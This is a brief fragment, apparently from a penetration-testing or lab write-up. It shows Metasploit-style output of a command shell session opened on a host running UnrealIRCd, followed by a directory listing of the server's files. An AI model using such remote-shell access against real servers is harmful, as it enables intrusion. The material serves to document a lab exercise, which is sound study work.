 [*] Command shell session 1 opened (10.4.10.231:4444 -> 10.4.10.235:48421) at 20
19-04-26 14:19:22 -0400
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf